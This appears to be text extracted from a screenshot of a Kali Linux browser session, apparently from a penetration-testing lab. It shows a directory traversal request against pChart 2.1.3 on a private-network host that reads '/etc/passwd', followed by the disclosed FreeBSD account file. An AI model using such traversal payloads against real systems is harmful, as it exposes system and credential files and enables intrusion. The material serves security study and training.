 Mozilla Firefox (Private Browsing)
http://192.1... 2fetc/passwd
192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin